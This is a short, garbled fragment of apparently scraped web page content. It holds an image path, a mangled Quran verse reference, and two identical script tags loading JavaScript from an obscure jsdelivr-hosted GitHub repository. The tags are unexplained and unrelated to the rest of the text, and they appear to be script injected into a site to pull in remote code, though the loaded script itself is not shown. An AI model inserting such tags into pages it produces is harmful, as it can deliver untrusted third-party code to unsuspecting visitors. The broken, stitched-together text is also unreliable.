 ( - Al-Ahzb-424)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  